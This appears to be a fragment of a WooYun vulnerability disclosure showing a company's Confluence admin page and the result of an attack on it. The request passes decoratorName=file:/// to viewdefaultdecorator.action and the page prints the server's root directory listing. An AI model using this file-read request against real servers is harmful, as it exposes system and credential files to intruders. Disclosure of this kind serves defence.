 pm.szsharelink.com/confluence/spaces/viewdefaultdecorator.action?decoratorName=file:///
最常访问 人力资源首页 addon-3899-latest.x...
讯联智付 空间 Ideation
ShareLink
查看默认设计模式 -
一般
空间细节
空间类别
模板
删除空间
回收站
安全
权限
受限页面
应用程序链接
外观
主题
色彩方案
PDF格式布局
PDF格式样式
.autofsck
.dbus
.readahead_collect
bin
boot
cgroup
dev
etc
home
lib
lib64
lost+found
media
misc
mnt
net
opt
proc
root
sbin
selinux
srv
sys
tmp
usr
var
zxinbak
zxindata
<< 后退
www.wooyun.org